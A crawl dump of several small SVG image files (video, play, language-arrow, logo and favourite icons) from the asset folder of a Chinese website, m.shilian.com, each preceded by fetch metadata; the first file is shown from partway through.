      <path d="M 270.2489929199219 -89.34400177001953 C 265.5620727539062 -89.34400177001953 261.7489929199219 -85.53092193603516 261.7489929199219 -80.84400939941406 C 261.7489929199219 -76.15653991699219 265.5620727539062 -72.34299468994141 270.2489929199219 -72.34299468994141 C 274.9359130859375 -72.34299468994141 278.7489929199219 -76.15653991699219 278.7489929199219 -80.84400939941406 C 278.7489929199219 -85.53092193603516 274.9359130859375 -89.34400177001953 270.2489929199219 -89.34400177001953 M 270.2489929199219 -90.84400177001953 C 275.7633056640625 -90.84400177001953 280.2489929199219 -86.35831451416016 280.2489929199219 -80.84400939941406 C 280.2489929199219 -75.3297119140625 275.7633056640625 -70.84299468994141 270.2489929199219 -70.84299468994141 C 264.7346801757812 -70.84299468994141 260.2489929199219 -75.3297119140625 260.2489929199219 -80.84400939941406 C 260.2489929199219 -86.35831451416016 264.7346801757812 -90.84400177001953 270.2489929199219 -90.84400177001953 Z" stroke="none" fill="#898989"/>
    </g>
    <path id="路径_13" data-name="路径 13" d="M270-86.833v5.741l-3,2.87" transform="translate(0.204 0.183)" fill="none" stroke="#898989" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/video_ico.svg
body_size: 145
content:
<svg xmlns="http://www.w3.org/2000/svg" width="52.636" height="52.636" viewBox="0 0 52.636 52.636">
  <path id="路径_4011" data-name="路径 4011" d="M88.714,272.293v52.636l52.636-26.315Z" transform="translate(-88.714 -272.293)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/lang-ico.svg
body_size: 235
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
  <g id="arrow-down" transform="translate(-3.6 -7.2)" opacity="0.6" style="isolation: isolate">
    <path id="Vector" d="M8.4,6l6-6,2.4,1.2L8.4,9.6,0,1.2,2.4,0Z" transform="translate(3.6 7.2)" fill="#414141" style="isolation: isolate"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/play_ico.svg
body_size: 397
content:
<svg id="组_4888" data-name="组 4888" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <g id="组_4887" data-name="组 4887">
    <g id="椭圆_13" data-name="椭圆 13" fill="none" stroke="#898989" stroke-width="1">
      <circle cx="8" cy="8" r="8" stroke="none"/>
      <circle cx="8" cy="8" r="7.5" fill="none"/>
    </g>
    <path id="多边形_3" data-name="多边形 3" d="M3.5,0,7,5H0Z" transform="translate(11 5) rotate(90)" fill="#898989"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/logo.svg
body_size: 2008
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="202" height="43.185" viewBox="0 0 202 43.185">
  <defs>
    <linearGradient id="linear-gradient" x1="0.5" y1="-0.427" x2="0.5" y2="3.368" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#f6c667"/>
      <stop offset="1" stop-color="#c49435"/>
    </linearGradient>
    <linearGradient id="linear-gradient-2" x1="0.5" y1="0.054" x2="0.5" y2="0.967" xlink:href="#linear-gradient"/>
    <linearGradient id="linear-gradient-3" x1="0.5" y1="0.053" x2="0.5" y2="0.966" xlink:href="#linear-gradient"/>
  </defs>
  <g id="组_93" data-name="组 93" transform="translate(-1527.259 80)">
    <g id="组_91" data-name="组 91" transform="translate(1574.43 -75.267)">
      <path id="路径_331" data-name="路径 331" d="M389.693,270.748h2.435v-4.353h-9.776v4.353h2.73v3.283H382.5v4.353h2.582v8.336q0,2.324,2.73,2.324h4.169v-3.91h-1.439q-.848,0-.849-.7v-6.049h2.582v-4.353h-2.582Z" transform="translate(-341.538 -256.029)" fill="#231815"/>
      <path id="路径_332" data-name="路径 332" d="M388.344,240.859h-4.906l-.959,3.542q-.258,1.07-.885,1.07h-.738v4.169h2.582q1.807,0,2.545-2.176l.11-.259h5.275v-4.316h-3.726Z" transform="translate(-340.632 -240.564)" fill="#231815"/>
      <path id="路径_333" data-name="路径 333" d="M287.939,268.742q-1.032,0-1.033-.885V250h4.2v16.415H304.5q3.615,0,3.615-3.025V250H311.7v-4.759h-3.578v-4.759h-5.2v4.759h-6.64v-4.759h-5.165v4.759h-4.2v-4.759h-5.312v4.759h-2.73V250h2.73v20.584q0,2.766,3.172,2.767h27.076v-4.611h-23.9ZM296.277,250h6.64v11.1q0,.848-1,.848h-5.644Z" transform="translate(-278.865 -240.337)" fill="#231815"/>
      <path id="路径_334" data-name="路径 334" d="M417.089,284.613a1.532,1.532,0,0,1-1.734-1.734V266.021H409.01v4.057H410.6v13.686q0,1-1.033,1h-.553v4.205h2.582a2.912,2.912,0,0,0,2.73-1.475,2.44,2.44,0,0,0,2.177,1.475h14.829v-4.353H417.089Z" transform="translate(-357.683 -255.803)" fill="#231815"/>
      <path id="路径_335" data-name="路径 335" d="M434.342,263.019v5.054H439.1v-5.054h3.172v-4.168H439.1v-2.877h3.172v-3.91H439.1v-3.172h-4.759l.848-2.14h7.083v-4.168h-5.459l1-2.472h-5.054l-1,2.472H428v4.168h2.1l-2.1,5.312v3.91h6.345v2.877H428v4.168h6.345Zm-.609-10.956h-.609l.609-1.55.609-1.549v3.1Z" transform="translate(-369.182 -240.111)" fill="#231815"/>
      <rect id="矩形_16" data-name="矩形 16" width="5.349" height="5.902" transform="translate(51.733 1.291)" fill="#231815"/>
      <rect id="矩形_17" data-name="矩形 17" width="11.362" height="4.316" transform="translate(121.851 27.962)" fill="#231815"/>
      <path id="路径_336" data-name="路径 336" d="M631.683,290.821h7.23V286.5H619.731v4.316h6.788v6.2h-7.636v4.353h20.732v-4.353h-7.931Z" transform="translate(-484.785 -268.208)" fill="#231815"/>
      <path id="路径_337" data-name="路径 337" d="M636.058,253.786a1.562,1.562,0,0,1-1-.516l-2.619-2.509L638.086,246v-4.021H618.9V246.3h11.4l-8,6.456a3.079,3.079,0,0,1-1.955.738h-2.582V258.1h4.463a3.65,3.65,0,0,0,2.25-.664l4.242-3.578,2.4,3.025a2.163,2.163,0,0,0,1.623.922h6.2v-4.021Z" transform="translate(-484.106 -241.244)" fill="#231815"/>
      <path id="路径_338" data-name="路径 338" d="M497.86,279.307l-2.73-3.984-.185-.59V257.322h-4.168v17.411a1.71,1.71,0,0,1-.185.553l-2.435,4.021a1.373,1.373,0,0,1-1.107.48h-1.586v4.021h3.578a1.983,1.983,0,0,0,1.881-1.107l1.807-2.941.074-.12,1.918,3.025a2.849,2.849,0,0,0,2.545,1.144H500v-4.021h-.848A1.743,1.743,0,0,1,497.86,279.307Z" transform="translate(-403.985 -250.534)" fill="#231815"/>
      <path id="路径_339" data-name="路径 339" d="M587.9,261.364v4.5h10.513v-4.5h-5.017l6.953-11.925.941-1.613h-5.5l-1.734,3.025H592.14l5.829-10.366h-5.2l-5.312,10.366v4.316h4.058Z" transform="translate(-465.752 -240.338)" fill="#231815"/>
      <path id="路径_340" data-name="路径 340" d="M485.465,241.234v24.2h4.316V245.4h6.492v20.03h4.316v-24.2H485.465Z" transform="translate(-403.985 -240.791)" fill="#231815"/>
      <path id="路径_341" data-name="路径 341" d="M540.468,240.485h-5.054v2.324H526.34v4.611h9.074V268.3q0,.848-.7.848h-2.619v4.464h5.349q3.024,0,3.025-2.582V247.42h2.287v-4.611h-2.287Z" transform="translate(-428.74 -240.337)" fill="#231815"/>
      <path id="路径_342" data-name="路径 342" d="M533.047,263.121h-4.759l-1.623,15.124q-.369,2.472-1.549,2.472h-.553v4.464h3.431a2.51,2.51,0,0,0,1.162-.267q1.7-.868,2.121-4.565Z" transform="translate(-427.663 -254.046)" fill="#231815"/>
    </g>
    <g id="组_92" data-name="组 92" transform="translate(1527.259 -80)">
      <path id="路径_343" data-name="路径 343" d="M244.219,255.451l.023-6.411-6.83-3.964v6.2Z" transform="translate(-206.589 -238.31)" fill="url(#linear-gradient)"/>
      <path id="路径_344" data-name="路径 344" d="M220.485,243.934l-.172,13.786-3.042,1.723-.23-26.6-7.7-4.929-.158,43.128,17.965-11.029-.02-11.681Z" transform="translate(-189.491 -227.919)" fill="url(#linear-gradient-2)"/>
      <path id="路径_345" data-name="路径 345" d="M177.11,228.036l-17.621,11.086-.057,15.107,10.733-5.4.115,10.4-3.042-1.493-.115-4.193-7.749,3.791-.115,2.93,17.85,10.914-.057-32.053-9.585,5.629-.057-3.1,9.757-5.859Z" transform="translate(-159.259 -227.99)" fill="url(#linear-gradient-3)"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://m.shilian.com/assets/addons/shilianv2/images/fav_ico2.svg
body_size: 347
content:
<svg id="组件_171_1" data-name="组件 171 – 1" xmlns="http://www.w3.org/2000/svg" width="25.521" height="22" viewBox="0 0 25.521 22">
  <path id="路径_4027" data-name="路径 4027" d="M566.7,1207.458a6.771,6.771,0,0,0-6.012-3.6,6.682,6.682,0,0,0-6.748,6.613c0,7.211,12.76,15.387,12.76,15.387s12.76-8.176,12.76-15.387a6.683,6.683,0,0,0-6.75-6.613A6.767,6.767,0,0,0,566.7,1207.458Z" transform="translate(-553.936 -1203.859)" fill="#dd3f12"/>
</svg>
